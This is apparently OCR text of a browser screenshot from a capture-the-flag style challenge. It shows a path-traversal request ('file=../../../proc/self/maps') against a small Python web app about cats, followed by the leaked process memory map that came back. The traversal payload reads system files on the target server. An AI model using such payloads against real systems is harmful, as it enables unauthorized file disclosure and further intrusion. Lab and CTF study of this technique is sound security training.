 不安全 http://61.147.171.103:64860/info?file=../../../proc/self/maps
火狐官方站点 新手上路 常用网址 京东商城
Cat & Many kinds of cats
Cats
b'556a76191000-556a76192000 r--p 00000000 fd:00 53477819 /usr/local/bin/python3.7\n556a76192000-556a76193000 r-xp
00001000 fd:00 53477819 /usr/local/bin/python3.7\n556a76193000-556a76194000 r--p 00002000 fd:00 53477819 /usr/local/bin/
python3.7\n556a76194000-556a76195000 r--p 00002000 fd:00 53477819 /usr/local/bin/python3.7\n556a76195000-556a76196000
rw-p 00003000 fd:00 53477819 /usr/local/bin/python3.7\n556a764df000-556a764e0000 ---p 00000000 00:00 0
[heap]\n556a764e0000-556a764e4000 rw-p 00000000 00:00 0 [heap]\n7fd78c6ac000-7fd78c6ae000 ---p 00000000 00:00 0
\n7fd78c6ae000-7fd78c7b7000 rw-p 00000000 00:00 0 \n7fd78c7da000-7fd78c822000 rw-p 00000000 00:00 0
\n7fd78c826000-7fd78c82a000 rw-p 00000000 00:00 0 \n7fd78c82d000-7fd78c835000 rw-p 00000000 00:00 0
\n7fd78c838000-7fd78c96a000 rw-p 00000000 00:00 0 \n7fd78c96b000-7fd78c9ee000 rw-p 00000000 00:00 0
\n7fd78c9f1000-7fd78ca35000 rw-p 00000000 00:00 0 \n7fd78ca35000-7fd78ca37000 r--p 00000000 fd:00 53478485 /usr/local/lib/
python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fd78ca37000-7fd78ca39000 r-xp 00002000 fd:00
53478485 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fd78ca39000-7fd78ca3a000 r--p
00004000 fd:00 53478485 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-
gnu.so\n7fd78ca3a000-7fd78ca3b000 r--p 00004000 fd:00 53478485 /usr/local/lib/python3.7/lib-dynload/
_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fd78ca3b000-7fd78ca3c000 rw-p 00005000 fd:00 53478485 /usr/local/lib/
python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fd78ca3c000-7fd78ca48000 rw-p 00000000 00:00 0
\n7fd78ca4b000-7fd78cb3f000 rw-p 00000000 00:00 0 \n7fd78cb40000-7fd78cbb2000 rw-p 00000000 00:00 0
\n7fd78cbb2000-7fd78cbb8000 r--p 00000000 fd:00 53478472 /usr/local/lib/python3.7/lib-dynload/_decimal.cpython-37m-x86_64-
linux-gnu.so\n7fd78cbb8000-7fd78cbef000 r-xp 00006000 fd:00 53478472 /usr/local/lib/python3.7/lib-dynload/_decimal.cpython-37m-
x86_64-linux-gnu.so\n7fd78cbef000-7fd78cbfb000 r--p 0003d000 fd:00 53478472 /usr/local/lib/python3.7/lib-dynload/
_decimal.cpython-37m-x86_64-linux-gnu.so\n7fd78cbfb000-7fd78cbfc000 r--p 00048000 fd:00 53478472 /usr/local/lib/python3.7/lib-
dynload/_decimal.cpython-37m-x86_64-linux-gnu.so\n7fd78cbfc000-7fd78cc04000 rw-p 00049000 fd:00 53478472 /usr/local/lib/
python3.7/lib-dynload/_decimal.cpython-37m-x86_64-linux-gnu.so\n7fd78cc04000-7fd78cc8f000 rw-p 00000000 00:00 0
\n7fd78cc8f000-7fd78ccdd000 rw-p 00000000 00:00 0 \n7fd78ccdd000-7fd78cce0000 r--p 00000000 fd:00 53478521 /usr/local/lib/